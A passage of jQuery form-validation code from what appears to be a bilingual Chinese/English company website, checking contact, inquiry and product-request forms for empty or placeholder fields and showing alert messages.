		if(jQuery('#name').val()==""||jQuery('#name').val()=="姓名："){
			alert("姓名不能为空!");
			jQuery('#name').focus(); 
			return false;
		}
		if(jQuery('#phone').val()==""||jQuery('#phone').val()=="手机："){
			alert("手机不能为空!");
			jQuery('#phone').focus(); 
			return false;
		} 
		if(jQuery('#message').val()==""||jQuery('#message').val()=="内容："){
			alert("请简要说明一下你的留言!");
			jQuery('#message').focus(); 
			return false;
		} 
	}); 
};

function ensubmit(){
	jQuery('#encontact form').submit(function(e){
		if(jQuery('#name').val()==""||jQuery('#name').val()=="Company:"){
			alert("Company can not be empty!");
			jQuery('#name').focus(); 
			return false;
		}
		if(jQuery('#mail').val()==""||jQuery('#mail').val()=="E-mail:"){
			alert("The E-mail can not be empty!");
			jQuery('#mail').focus(); 
			return false;
		} 
		if(jQuery('#message').val()==""||jQuery('#message').val()=="Message:"){
			alert("Please briefly explain your voice!");
			jQuery('#message').focus(); 
			return false;
		} 
	}); 
};

function otherssubmit(){
	jQuery('#others form').submit(function(e){
		
		if(jQuery('#product').val()==""||jQuery('#product').val()=="Product name:"){
			alert("Product name can not be empty!");
			jQuery('#product').focus(); 
			return false;
		}
		
		if(jQuery('#quantity').val()==""||jQuery('#quantity').val()=="Quantity:"){
			alert("Quantity can not be empty!");
			jQuery('#quantity').focus(); 
			return false;
		}
		
		if(jQuery('#quality').val()==""||jQuery('#quality').val()=="Name:"){
			alert("Name can not be empty!");
			jQuery('#quality').focus(); 
			return false;
		}
		
		if(jQuery('#subject').val()==""||jQuery('#subject').val()=="Quality:"){
			alert("Quality can not be empty!");
			jQuery('#subject').focus(); 
			return false;
		}
		
		if(jQuery('#mail').val()==""||jQuery('#mail').val()=="Email Address:"){
			alert("The E-mail can not be empty!");
			jQuery('#mail').focus(); 
			return false;
		} 
		if(jQuery('#name').val()==""||jQuery('#name').val()=="Company:"){
			alert("Company can not be empty!");
			jQuery('#name').focus(); 
			return false;
		}
	}); 
};
 

function requestsubmit(){
	jQuery('#request form').submit(function(e){
		if(jQuery('#name').val()==""||jQuery('#name').val()=="Company:"){
			alert("Company can not be empty!");
			jQuery('#name').focus(); 
			return false;
		}
		if(jQuery('#contact').val()==""||jQuery('#contact').val()=="Contact name:"){
			alert("Contact name can not be empty!");
			jQuery('#contact').focus(); 
			return false;
		}
		
		if(jQuery('#title').val()==""||jQuery('#title').val()=="Job Title:"){
			alert("Job Title can not be empty!");
			jQuery('#title').focus(); 
			return false;
		} 
		
		if(jQuery('#subject').val()==""||jQuery('#subject').val()=="Quality:"){
			alert("Quality can not be empty!");
			jQuery('#subject').focus(); 
			return false;
		}
		
		if(jQuery('#mail').val()==""||jQuery('#mail').val()=="Email Address:"){
			alert("The E-mail can not be empty!");
			jQuery('#mail').focus(); 
			return false;
		} 
		if(jQuery('#address').val()==""||jQuery('#address').val()=="Address:"){
			alert("Address can not be empty!");
			jQuery('#address').focus(); 
			return false;
		} 
		if(jQuery('#fax').val()==""||jQuery('#fax').val()=="Fax:"){
			alert("Fax can not be empty!");
			jQuery('#fax').focus(); 
			return false;
		}
		if(jQuery('#requested').val()==""||jQuery('#requested').val()=="Product(s) Requested:"){
			alert("Product(s) Requested can not be empty!");
			jQuery('#requested').focus(); 
			return false;
		}
		if(jQuery('#quality').val()==""||jQuery('#quality').val()=="Quality:"){
			alert("Quality can not be empty!");
			jQuery('#quality').focus(); 
			return false;
		}
		if(jQuery('#application').val()==""||jQuery('#application').val()=="Product application:"){
			alert("Product application can not be empty!");
			jQuery('#application').focus(); 
			return false;
		}
	}); 
};

























